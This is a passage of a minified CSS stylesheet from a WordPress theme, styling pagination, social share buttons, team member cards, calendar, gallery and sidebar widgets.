.page-numbers.dots:after,.wgl-pagination .page-numbers.next:after,.wgl-pagination .page-numbers.prev:after,.wgl-pagination .post-page-numbers.dots:after,.wgl-pagination .post-page-numbers.next:after,.wgl-pagination .post-page-numbers.prev:after{display:none}.blog-post_content .wgl-pagination{padding-bottom:0;margin-bottom:10px}.blog-post_content .wgl-pagination .page:not(:last-child),.blog-post_content .wgl-pagination .post-page-numbers:not(:last-child){margin-right:7px}.blog-post_content .wgl-pagination .post-page-link{min-width:30px;height:30px;font-size:14px;line-height:28px;padding:0 5px;margin:25px 0 0 0}.wgl-container rs-module [class*="fab fa-"],.wgl-container .rb-modal-wrapper [class*="fab fa-"],.wgl-container #rs_overview [class*="fab fa-"],.wgl-container #objectlibrary [class*="fab fa-"],.wgl-container #waitaminute [class*="fab fa-"],.wgl-container #rs_overview_menu [class*="fab fa-"],.wgl-container #builderView [class*="fab fa-"]{font-weight:400;font-family:"Font Awesome 5 Brands"}.wgl-container rs-module [class*="fab fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fab fa-"]:before,.wgl-container #rs_overview [class*="fab fa-"]:before,.wgl-container #objectlibrary [class*="fab fa-"]:before,.wgl-container #waitaminute [class*="fab fa-"]:before,.wgl-container #rs_overview_menu [class*="fab fa-"]:before,.wgl-container #builderView [class*="fab fa-"]:before{font-family:"Font Awesome 5 Brands";font-weight:inherit}.wgl-container rs-module [class*="far fa-"],.wgl-container rs-module [class*="fal fa-"],.wgl-container rs-module [class*="fas fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="fal fa-"],.wgl-container .rb-modal-wrapper [class*="fas fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #rs_overview [class*="fal fa-"],.wgl-container #rs_overview [class*="fas fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #objectlibrary [class*="fal fa-"],.wgl-container #objectlibrary [class*="fas fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #waitaminute [class*="fal fa-"],.wgl-container #waitaminute [class*="fas fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #rs_overview_menu [class*="fal fa-"],.wgl-container #rs_overview_menu [class*="fas fa-"],.wgl-container #builderView [class*="far fa-"],.wgl-container #builderView [class*="fal fa-"],.wgl-container #builderView [class*="fas fa-"]{font-family:"Font Awesome 5 Free";font-weight:400}.wgl-container rs-module [class*="far fa-"]:before,.wgl-container rs-module [class*="fal fa-"]:before,.wgl-container rs-module [class*="fas fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fal fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fas fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #rs_overview [class*="fal fa-"]:before,.wgl-container #rs_overview [class*="fas fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="fal fa-"]:before,.wgl-container #objectlibrary [class*="fas fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #waitaminute [class*="fal fa-"]:before,.wgl-container #waitaminute [class*="fas fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="fal fa-"]:before,.wgl-container #rs_overview_menu [class*="fas fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before,.wgl-container #builderView [class*="fal fa-"]:before,.wgl-container #builderView [class*="fas fa-"]:before{font-family:"Font Awesome 5 Free";font-weight:900}.wgl-container rs-module [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #builderView [class*="far fa-"]{font-weight:900}.wgl-container rs-module [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before{font-weight:900}.wgl-container .rev_slider_button{transition:all .4s}.elementor-social-icon-instagram.elementor-icon{background-color:#c52ea7}.blog-post_wrapper .share_post-container{display:inline-block;position:relative;z-index:1;-webkit-user-select:none;user-select:none;padding:0;margin:0;cursor:pointer}.blog-post_wrapper .share_post-container:hover .share_social-wpapper,.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li{opacity:1;visibility:visible}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(1){transition-delay:0s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(2){transition-delay:.08s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(3){transition-delay:.16s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(4){transition-delay:.24s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(5){transition-delay:.32s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(6){transition-delay:.4s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(7){transition-delay:.48s}.blog-post_wrapper .share_post-container:hover>a:after{transform:scale(0.2)}.blog-post_wrapper .share_post-container:after{content:"";z-index:1;position:absolute;bottom:0;left:0;right:0;height:calc(100% + 12px)}.blog-post_wrapper .share_post-container .share_post{display:block}.blog-post_wrapper .share_post-container span{display:block;line-height:inherit;border-radius:50%;transition:all .45s}.blog-post_wrapper .share_post-container>i{display:inline-block;position:relative;z-index:1;text-align:center;transition:color .3s}.blog-post_wrapper .share_post-container .share_reddit .fab{background-color:#ff5700}.blog-post_wrapper .share_post-container .share_twitter .fab{background-color:#1b82c4}.blog-post_wrapper .share_post-container .share_facebook .fab{background-color:#354cd9}.blog-post_wrapper .share_post-container .share_linkedin .fab{background-color:#007bb5}.blog-post_wrapper .share_post-container .share_whatsapp .fab{background-color:#25d366}.blog-post_wrapper .share_post-container .share_telegram .fab{background-color:#08c}.blog-post_wrapper .share_post-container .share_pinterest .fab{background-color:#ff1226}.blog-post_wrapper .share_post-container .share_social-wpapper{display:block;position:absolute;right:-8px;bottom:calc(100% + 8px);min-width:unset;z-index:2;box-shadow:none;margin:0;padding:2px;font-size:0;line-height:0;white-space:nowrap;opacity:0;visibility:hidden;transition:all .4s ease-in-out;background:var(--transmax-secondary-color)}.blog-post_wrapper .share_post-container .share_social-wpapper:after{content:"";position:absolute;pointer-events:none;width:0;height:0;border-style:solid;border-width:5px 5.5px 0 5.5px;border-color:currentColor transparent transparent transparent;right:10px;bottom:-5px;color:var(--transmax-secondary-color)}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link{text-align:center;padding:0;display:inline-block;vertical-align:top;transition:.4s;opacity:1;background:unset !important;visibility:hidden;pointer-events:all;margin:0;border-radius:unset}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:first-of-type{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:last-of-type{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:before{display:none}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link span{width:28px;height:28px;line-height:28px;font-size:11px;border-radius:inherit;background-color:transparent;font-weight:normal}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:hover span{background-color:rgba(255,255,255,0.13)}.blog-post_wrapper .share_post-container:hover .share_social-wpapper a.share_link{visibility:visible}.share_social-wpapper{display:flex;justify-content:flex-end}.share_social-wpapper:not(:last-child){margin-right:10px}.share_social-wpapper .share_facebook>span{background-color:#354cd9}.share_social-wpapper .share_twitter>span{background-color:#1b82c4}.share_social-wpapper .share_pinterest>span{background-color:#ff1226}.share_social-wpapper .share_linkedin>span{background-color:#007bb5}.share_social-wpapper .share_whatsapp>span{background-color:#25d366}.share_social-wpapper .share_reddit>span{background-color:#ff5700}.share_social-wpapper .share_telegram>span{background-color:#08c}.share_social-wpapper .share_link:hover.share_facebook>span{background-color:rgba(53,76,217,0.8)}.share_social-wpapper .share_link:hover.share_twitter>span{background-color:rgba(27,130,196,0.8)}.share_social-wpapper .share_link:hover.share_pinterest>span{background-color:rgba(255,18,38,0.8)}.share_social-wpapper .share_link:hover.share_linkedin>span{background-color:rgba(0,123,181,0.8)}.share_social-wpapper .share_link:hover.share_whatsapp>span{background-color:rgba(37,211,102,0.8)}.share_social-wpapper .share_link:hover.share_reddit>span{background-color:rgba(255,87,0,0.8)}.share_social-wpapper .share_link:hover.share_telegram>span{background-color:rgba(0,136,204,0.8)}.share_social-wpapper .share_link{border-radius:30px;text-align:center;overflow:hidden}.share_social-wpapper .share_link>span{display:flex;font-size:12px;line-height:30px;height:30px;border-radius:inherit;color:#fff;white-space:nowrap;max-width:30px;transition:.65s}.share_social-wpapper .share_link>span:before{display:inline-block;width:30px;text-align:center;font-family:"Font Awesome 5 Brands";flex-shrink:0}.share_social-wpapper .share_link .share_name{display:none}.share_social-wpapper .share_link:not(:last-of-type){padding-right:10px}.author-info_social-wrapper .author-info_social-link{line-height:30px}.author-info_social-wrapper .author-info_social-link.fa{color:#b5b5b5}.wgl-page-socials{position:absolute;z-index:90;left:50px}.wgl-page-socials.fixed{position:fixed;z-index:90}.wgl-page-socials li{padding-bottom:17px;line-height:27px}.wgl-page-socials .social__link{font-size:13px;color:#fff;transition:all .4s,width 0s 1s}.wgl-page-socials .social__link .social__name{display:inline-block;width:0;font-weight:700;text-transform:uppercase;vertical-align:middle;overflow:hidden;opacity:0;transform-origin:-25px 50%;transform:rotateY(0.25turn);transition:inherit}.wgl-page-socials .social__link .social__icon{padding-right:1.2em}.wgl-page-socials .social__link:hover{transition:all .4s}.wgl-page-socials .social__link:hover .social__name{width:auto;opacity:1;transform:rotateY(0.1turn)}.wgl-page-socials .socials__list{margin:0;padding:0;list-style:none}.wgl-page-socials.appearence-hovered{padding-top:35px;height:0}.wgl-page-socials.appearence-hovered .socials__desc{position:absolute;top:0;left:0;margin:-5px -5px 0;padding:5px 5px 0;cursor:pointer}.wgl-page-socials.appearence-hovered .socials__desc .social__icon{color:#fff}.wgl-page-socials.appearence-hovered .socials__desc .social__name{display:none}.wgl-page-socials.appearence-hovered .socials__list{visibility:hidden}.wgl-page-socials.appearence-hovered .socials__list li{transform:translateX(-150%);opacity:0;visibility:hidden;transition:.45s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(1){transition-delay:.05s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(2){transition-delay:.1s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(3){transition-delay:.15s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(4){transition-delay:.2s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(5){transition-delay:.25s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(6){transition-delay:.3s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(7){transition-delay:.35s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(8){transition-delay:.4s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(9){transition-delay:.45s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(10){transition-delay:.5s}.wgl-page-socials.appearence-hovered .socials__desc:hover+.socials__list{visibility:visible}.wgl-page-socials.appearence-hovered .socials__desc:hover+.socials__list li,.wgl-page-socials.appearence-hovered .socials__list:hover li{transform:translateX(0);opacity:1;visibility:visible}.wgl-page-socials:not(.appearence-hovered) .socials__list li{opacity:0;transform:translateX(-150%);animation:soc_slide_right .5s forwards}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(1){animation-delay:5.1s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(2){animation-delay:5.2s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(3){animation-delay:5.3s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(4){animation-delay:5.4s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(5){animation-delay:5.5s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(6){animation-delay:5.6s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(7){animation-delay:5.7s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(8){animation-delay:5.8s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(9){animation-delay:5.9s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(10){animation-delay:6s}@keyframes soc_slide_right{0%{transform:translateX(-150%);opacity:0}50%{opacity:1}100%{transform:translateX(0);opacity:1}}.wgl-social-icons .elementor-icon i,.wgl-social-icons .elementor-icon svg{transition:.3s}.wgl-social-icons .elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 0.5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 0.5em))}.wgl-social-icons .elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.single_post_info>*{margin-bottom:20px}.single_post_info .share_post-container{position:relative;z-index:1;display:flex;align-items:center}.single_post_info .share_post-container .share_social-wpapper{background:transparent}.single_post_info .share_post-container .share_post-title{font-size:14px;font-weight:700;margin-right:15px;color:var(--transmax-header-font-color)}.single_post_info .share_post-container .share_link{width:34px;height:34px;line-height:34px;border-radius:34px;padding:0;overflow:visible}.single_post_info .share_post-container .share_link>span{color:#fff;transition:.4s;width:inherit;height:inherit;line-height:inherit;max-width:unset}.single_post_info .share_post-container .share_link>span:before{width:inherit}.single_post_info .share_post-container .share_link:not(:last-child){margin-right:10px}.single_post_info .share_post-container .share_link:hover>span{transform:translateY(-4px)}.woocommerce div.product .share_social-wpapper .share_link{margin-right:20px;font-size:12px;color:#c2c2c2}.woocommerce div.product .share_social-wpapper .share_link span.fa{transition:.45s ease-in-out}.woocommerce div.product .share_social-wpapper .share_link:last-child{margin-right:0}.elementor-social-icon-instagram.elementor-icon{background-color:#c52ea7}.wgl_module_team{position:relative;z-index:1}.wgl_module_team .team__member{margin-bottom:48px;transition:.3s}.wgl_module_team .member__wrapper{position:relative;z-index:1;transition:.3s;margin-left:20px}.wgl_module_team .member__wrapper:hover .member__thumbnail-mark:before{transform:rotate(45deg) translateX(75px) scale(1)}.wgl_module_team .member__wrapper:hover .member__thumbnail-mark:after{transform:scale(1)}.wgl_module_team .member__thumbnail{display:block;position:relative}.wgl_module_team .member__thumbnail:before,.wgl_module_team .member__thumbnail:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:inherit;transition:.3s}.wgl_module_team .member__thumbnail:after{opacity:0}.wgl_module_team .member__thumbnail:hover:after{opacity:1}.wgl_module_team .member__thumbnail img{transition:.3s}.wgl_module_team .member__thumbnail-mark{position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;overflow:hidden}.wgl_module_team .member__thumbnail-mark:before{content:"";position:absolute;z-index:1;background:#fff;width:100px;height:100px;right:0;bottom:0;transform:rotate(45deg) translateX(75px) scale(0);transition:.8s}.wgl_module_team .member__thumbnail-mark:after{content:"\f128";font-family:flaticon;font-size:20px;position:absolute;z-index:1;right:0;bottom:0;line-height:1;color:var(--transmax-secondary-color);transition:.8s;transform:scale(0);transform-origin:right bottom}.wgl_module_team .info__wrapper{position:relative;z-index:1}.wgl_module_team .member__info{position:relative;z-index:1;padding-top:23px;transition:.4s}.wgl_module_team .member__name{font-size:24px;line-height:1.3;font-weight:700}.wgl_module_team .member__name a,.wgl_module_team .member__name span{font-weight:inherit;font-size:inherit;line-height:inherit;color:inherit;transition:.3s}.wgl_module_team .member__name a:hover{color:var(--transmax-primary-color)}.wgl_module_team .member__name span{cursor:default}.wgl_module_team .info__highlighted{margin-top:11px;font-size:14px;font-weight:700;line-height:1;text-transform:uppercase;color:var(--transmax-secondary-color);font-family:var(--transmax-header-font-family);transition:.4s}.wgl_module_team .member__excerpt{margin-top:17px;line-height:1.7;transition:.4s;scrollbar-width:none;-ms-overflow-style:none}.wgl_module_team .member__excerpt::-webkit-scrollbar{display:none}.team__member .member__socials{z-index:1;line-height:1}.team__member .member__media{position:relative;z-index:1}.team__member .member__media .member__socials{position:absolute;z-index:1;top:40px;left:-20px}.team__member .member__media .social__icon{display:block;position:relative;z-index:1;font-size:15px;text-align:center;width:45px;height:45px;line-height:45px;margin-right:0;border-radius:unset;opacity:0;transition:transform .4s ease-in,opacity .4s ease-in;transform:translateY(-20px)}.team__member .member__media .social__icon:before{width:inherit;height:inherit;line-height:inherit;background:var(--transmax-primary-color);color:#fff;transition:.4s;display:block}.team__member .member__media .social__icon:first-child{opacity:1;transform:translateY(0)}.team__member .member__media .social__icon:first-child:before{font-size:18px}.team__member .member__media .social__icon:not(:first-child):hover:before{background:var(--transmax-secondary-color)}.team__member .member__media .social__icon:nth-last-child(1){transition-delay:.1s}.team__member .member__media .social__icon:nth-last-child(2){transition-delay:.2s}.team__member .member__media .social__icon:nth-last-child(3){transition-delay:.3s}.team__member .member__media .social__icon:nth-last-child(4){transition-delay:.4s}.team__member .member__media .social__icon:nth-last-child(5){transition-delay:.5s}.team__member .member__media .social__icon:nth-last-child(6){transition-delay:.6s}.team__member .member__media .social__icon:nth-last-child(7){transition-delay:.7s}.team__member .member__media .social__icon:nth-last-child(8){transition-delay:.8s}.team__member .member__media .social__icon:nth-last-child(9){transition-delay:.9s}.team__member .member__media .social__icon:nth-last-child(10){transition-delay:1s}.team__member:hover .member__media .social__icon:not(:first-child){opacity:1;transform:translateY(0);transition:transform .4s ease-in-out,opacity .4s ease-in-out}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(1){transition-delay:0s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(2){transition-delay:.1s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(3){transition-delay:.2s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(4){transition-delay:.3s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(5){transition-delay:.4s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(6){transition-delay:.5s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(7){transition-delay:.6s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(8){transition-delay:.7s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(9){transition-delay:.8s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(10){transition-delay:.9s}.team__member .social__icon{display:inline-block;position:relative;z-index:1;border-radius:50%;font-size:13px;text-align:center;margin-right:10px;width:30px;height:30px;line-height:30px;background:#fff;color:var(--transmax-header-font-color)}.team__member .social__icon:last-child{margin-right:0}.team__member .social__icon:hover{color:#fff;background:var(--transmax-primary-color)}.wgl_module_team{--transmax-team-grid-gap:30px}.wgl_module_team .team__members:not(.carousel){display:flex;flex-wrap:wrap}@media(min-width:768px){.wgl_module_team .team__members:not(.carousel){margin-right:calc(var(--transmax-team-grid-gap) * -1)}.wgl_module_team .team__members:not(.carousel) .team__member{margin-right:var(--transmax-team-grid-gap)}}.wgl_module_team .team__members.carousel .wgl-carousel_wrapper{margin-right:calc(var(--transmax-team-grid-gap) * -1)}.wgl_module_team .team__members.carousel .member__wrapper{margin-right:var(--transmax-team-grid-gap)}.wgl_module_team .grid-col--1 .team__member{width:100%}.wgl_module_team .grid-col--2 .team__member{width:calc(50% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--3 .team__member{width:calc(33.333333% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--4 .team__member{width:calc(25% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--5 .team__member{width:calc(20% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--6 .team__member{width:calc(16.6666% - var(--transmax-team-grid-gap))}@media(max-width:1500px){.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:calc(25% - var(--transmax-team-grid-gap))}}@media(max-width:1370px){.wgl_module_team .grid-col--4 .team__member,.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:calc(33.333333% - var(--transmax-team-grid-gap))}}@media(max-width:1025px){.wgl_module_team .grid-col--3 .team__member,.wgl_module_team .grid-col--4 .team__member,.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:calc(50% - var(--transmax-team-grid-gap))}}@media(max-width:767px){.wgl_module_team .grid-col--2 .team__member,.wgl_module_team .grid-col--3 .team__member,.wgl_module_team .grid-col--4 .team__member,.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:100%}}.wgl-views{display:inline-block;font-size:16px}.wgl-views .post_views_inner{color:inherit;transition:.45s}.wgl-views .sl-icon{display:inline-block;position:relative;z-index:1;text-align:center;color:var(--transmax-primary-color)}.wgl-views .sl-count{display:inline-block;margin-left:5px;transition:inherit}.author-widget_wrapper{position:relative;z-index:1;text-align:center;padding:30px;padding-bottom:33px;max-width:270px;margin-left:auto;margin-right:auto;background-size:cover}.author-widget_wrapper>h4+.author-widget_social,.author-widget_wrapper>p+.author-widget_social{margin-top:20px}.author-widget_img{width:175px;border-radius:50%}.author-widget_title{margin-top:25px;font-size:22px;line-height:1.3;color:#fff}.author-widget_title span{font-size:inherit;line-height:inherit}.author-widget_text{margin-top:4px;margin-bottom:0;color:#fff}.author-widget_social a{display:inline-block;position:relative;width:34px;height:34px;border-radius:50%;font-size:12px;line-height:34px;font-weight:400;text-align:center;color:#fff}.author-widget_social a:before{display:inline-block;transition:unset}.author-widget_social a[class*=facebook]{background-color:#354cd9}.author-widget_social a[class*=twitter]{background-color:#1b82c4}.author-widget_social a[class*=linkedin]{background-color:#007bb5}.author-widget_social a[class*=telegram]{background-color:#08c}.author-widget_social a[class*=instagram]{background-color:#c52ea7}.author-widget_social a:hover{color:#fff;transform:translateY(-4px)}.author-widget_social-link{margin:0 4px}.author-widget_img_sign-wrapper{margin:0;line-height:0;font-size:0;margin-top:-15px}.banner-widget_wrapper{display:block;position:relative;padding:50px 20px 50px;text-align:left;background-size:cover;background-position:center center;background-repeat:no-repeat;max-width:370px;margin-top:0;text-align:center;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1);margin-left:auto;margin-right:auto}.banner-widget_wrapper:before{content:"";position:absolute;z-index:2;width:100%;height:3px;left:0;bottom:0;background:var(--transmax-primary-color)}.banner-widget_wrapper .banner-widget_img-wrapper{display:block;margin-bottom:26px;line-height:0}.banner-widget_wrapper .banner-widget_text_sub{font-size:30px;line-height:1.53em;font-weight:200}.banner-widget_wrapper .banner-widget_text_sub+.banner-widget_text{margin-top:29px}.banner-widget_wrapper .banner-widget_text{font-size:24px;line-height:1.416em;font-weight:700}.banner-widget_wrapper .banner-widget_button{display:inline-block;position:relative;width:auto;margin:30px 0 0;font-size:14px;font-weight:700;transition:.4s;padding:15px 39px;white-space:nowrap;color:#fff;text-transform:uppercase;background:var(--transmax-secondary-color)}.banner-widget_wrapper .banner-widget__link{position:absolute;z-index:2;top:0;bottom:0;left:0;right:0;border-radius:inherit}.banner-widget_wrapper:hover .banner-widget_button{background:var(--transmax-primary-color)}.banner-widget_wrapper:empty{display:none}body .widget_calendar .calendar_wrap{width:100%}body .widget_calendar .calendar_wrap table td{position:relative;z-index:1;padding:4px 0;text-align:center;font-size:14px;font-weight:300}body .widget_calendar .calendar_wrap table td>a{display:inline-block;width:100%;height:100%;color:#fff}body .widget_calendar .calendar_wrap table td#today{color:#fff}body .widget_calendar .calendar_wrap table tr{border:0}body .widget_calendar .calendar_wrap table th{padding:5px 0;font-weight:300;text-align:center}body .widget_calendar .calendar_wrap table caption{font-size:20px;font-weight:400;padding:7px;color:#fff;text-transform:unset}body .widget_calendar .calendar_wrap table tfoot{display:none}body .widget_calendar .calendar_wrap table td#today:before,body .widget_calendar .calendar_wrap tbody td>a:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;transition:.3s}body .widget_calendar .calendar_wrap .wp-calendar-nav{margin-bottom:-7px}.footer .calendar_wrap tbody,.footer .calendar_wrap td#today{color:inherit}.wp-block-calendar{padding-bottom:20px}.wp-block-calendar tbody td,.wp-block-calendar th{position:relative;z-index:1;text-align:center;padding:4px 0;font-size:14px;font-weight:600}.wp-block-calendar tbody td#today,.wp-block-calendar tbody td a,.wp-block-calendar th#today,.wp-block-calendar th a{color:#fff}.wp-block-calendar tbody td#today:before,.wp-block-calendar tbody td a:before,.wp-block-calendar th#today:before,.wp-block-calendar th a:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;transition:.3s}.wp-block-calendar tfoot #next{text-align:right}.wp-block-calendar table tbody,.wp-block-calendar table caption{color:inherit}.wp-block-calendar table caption{padding:7px;font-size:16px;font-weight:600}.wp-block-calendar table caption,.wp-block-calendar table #today>a{color:#fff}.wp-block-calendar table th{padding:5px 0;font-weight:300;text-align:center;background-color:transparent}.wp-block-calendar a{text-decoration:none}.widget_calendar .wp-calendar-nav,.wp-block-calendar .wp-calendar-nav{display:flex;justify-content:space-between;font-weight:300;font-size:14px;line-height:0}.widget_calendar .wp-calendar-nav span a,.wp-block-calendar .wp-calendar-nav span a{display:inline-block;margin-top:-1em;margin-bottom:21px;line-height:1}.widget_media_gallery .title-wrapper{margin-bottom:24px}[class*=widget][class*=media_gallery] .gallery{display:flex;flex-wrap:wrap;align-items:flex-start;margin:-5px}[class*=widget][class*=media_gallery] .gallery-item{margin:0}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon{position:relative;z-index:1;margin:5px}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon>a{display:block;border-radius:0}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon a:before{content:"\f11c";font-family:"Flaticon";font-size:21px;font-weight:normal;display:flex;align-items:center;justify-content:center;position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .4s;color:#fff;border-radius:0;background-color:rgba(34,35,40,0.6)}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon a:hover:before{opacity:1}[class*=widget][class*=media_gallery] .gallery-item img{border:0;border-radius:inherit}[class*=widget][class*=media_gallery] .gallery-columns-1 .gallery-item{width:calc(100% / 1)}[class*=widget][class*=media_gallery] .gallery-columns-2 .gallery-item{width:calc(100% / 2)}[class*=widget][class*=media_gallery] .gallery-columns-3 .gallery-item{width:calc(100% / 3)}[class*=widget][class*=media_gallery] .gallery-columns-4 .gallery-item{width:calc(100% / 4)}[class*=widget][class*=media_gallery] .gallery-columns-5 .gallery-item{width:calc(100% / 5)}[class*=widget][class*=media_gallery] .gallery-columns-6 .gallery-item{width:calc(100% / 6)}[class*=widget][class*=media_gallery] .gallery-columns-7 .gallery-item{width:calc(100% / 7)}[class*=widget][class*=media_gallery] .gallery-columns-8 .gallery-item{width:calc(100% / 8)}[class*=widget][class*=media_gallery] .gallery-columns-9 .gallery-item{width:calc(100% / 9)}[class*=widget][class*=media_gallery] .gallery .gallery-caption{display:none}.blog-post_content .gallery{display:flex;flex-wrap:wrap;align-items:flex-start;margin:10px -5px 20px}.blog-post_content .gallery-item{margin:0}.blog-post_content .gallery-item .gallery-icon{margin:5px;text-align:center}.blog-post_content .gallery-columns-1 .gallery-item{width:calc(100% / 1)}.blog-post_content .gallery-columns-2 .gallery-item{width:calc(100% / 2)}.blog-post_content .gallery-columns-3 .gallery-item{width:calc(100% / 3)}.blog-post_content .gallery-columns-4 .gallery-item{width:calc(100% / 4)}.blog-post_content .gallery-columns-5 .gallery-item{width:calc(100% / 5)}.blog-post_content .gallery-columns-6 .gallery-item{width:calc(100% / 6)}.blog-post_content .gallery-columns-7 .gallery-item{width:calc(100% / 7)}.blog-post_content .gallery-columns-8 .gallery-item{width:calc(100% / 8)}.blog-post_content .gallery-columns-9 .gallery-item{width:calc(100% / 9)}.blog-post_content .gallery-caption{margin-left:0}.widget_block h2,.title-wrapper .title{position:relative;z-index:1;display:inline-block;font-weight:500;font-size:20px;color:var(--transmax-secondary-color)}.widget_block h2:before,.title-wrapper .title:before{content:"\f10d";font-family:"flaticon";font-size:8px;z-index:1;display:inline-block;margin-left:-5px;margin-right:12px;transform:rotate(-45deg) translate(3px,0);color:var(--transmax-primary-color)}.widget{position:relative}.widget:not(:first-child){padding-top:50px}.widget:last-child{margin-bottom:40px}.widget .wp-block-group h2,.widget .title-wrapper{margin:0 0 20px;line-height:1.3;text-align:left}.widget .wp-block-group h2 .rsswidget img,.widget .title-wrapper .rsswidget img{margin-top:6px}.widget.widget_calendar .title-wrapper{margin-bottom:29px}.widget ul li{font-size:16px;font-weight:500;line-height:30px;margin-bottom:1px;transition:.3s}.widget ul li a{line-height:24px;color:inherit}.widget>ul{margin-top:0;margin-bottom:0;margin-left:0;padding-bottom:0;padding-left:0}.widget>ul>li ul,.widget>div>ul>li ul{padding-left:15px}.widget ul li a .post_count{transition:inherit;color:var(--transmax-secondary-color);background:#f5f5f5;padding:3px 7px;min-width:30px;text-align:center;display:inline-block;line-height:1;position:absolute;right:0}.widget ul li a:hover .post_count{color:#fff;background:var(--transmax-primary-color)}.widget.widget_categories ul,.widget.widget_product_categories ul,.widget.widget_archive ul{position:relative}.widget.widget_categories ul li,.widget.widget_product_categories ul li,.widget.widget_archive ul li{margin:0;overflow:hidden}.widget.widget_categories ul li a,.widget.widget_product_categories ul li a,.widget.widget_archive ul li 